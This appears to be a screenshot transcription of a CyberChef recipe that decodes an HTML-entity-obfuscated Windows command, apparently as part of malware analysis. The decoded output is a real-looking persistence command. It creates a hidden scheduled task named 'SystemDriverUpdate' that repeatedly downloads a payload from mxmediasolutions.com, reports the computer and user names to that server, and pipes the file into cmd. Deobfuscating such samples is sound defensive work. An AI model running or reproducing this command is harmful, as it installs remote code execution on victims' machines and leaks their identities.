 Recipe
From HTML Entity
Input
start: 544
end: 544
length: 0
length: 544
lines: 1
,conho&#115;&#116;, --headle&#115;&#115; c&#109;d /c &#116;i&#109;eou&#116; /&#116; 5 & &#115;ch&#116;a&#115;k&#115;
/crea&#116;e /&#116;n Sy&#115;&#116;e&#109;DriverUpda&#116;e /f /&#115;c &#109;inu&#116;e /&#109;o 16 /&#116;r
"conho&#115;&#116; --headle&#115;&#115; c&#109;d /c curl -o C:\U&#115;er&#115;\public\docu&#109;en&#116;&#115;\dfk.dh
&#109;x&#109;edia&#115;olu&#116;ion&#115;.&#99;o&#109;/chry.php?cl=%co&#109;pu&#116;erna&#109;e%_%u&#115;erna&#109;e% &
&#109;ore C:\U&#115;er&#115;\public\docu&#109;en&#116;&#115;\dfk.dh | c&#109;d
Output
time: 1ms
length: 280
lines: 1
,conhost, --headless cmd /c timeout /t 5 & schtasks /create /tn SystemDriverUpdate /f /sc minute /mo 16 /tr "conhost --headless
cmd /c curl -o C:\Users\public\documents\dfk.dh mxmediasolutions.com/chry.php?cl=%computername%_%username% & more
C:\Users\public\documents\dfk.dh | cmd